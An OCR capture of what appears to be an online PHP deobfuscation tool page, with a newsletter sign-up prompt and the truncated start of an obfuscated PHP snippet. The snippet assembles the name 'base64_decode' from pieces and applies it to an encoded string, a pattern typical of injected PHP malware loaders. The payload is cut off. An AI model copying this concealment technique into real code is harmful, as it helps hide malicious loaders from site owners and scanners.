
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $WP__g_='base'.
(128/2).'_de'.'code';$WP__g_=$WP__g_(str_replace("\n",
'', 'DeBxkTzuC..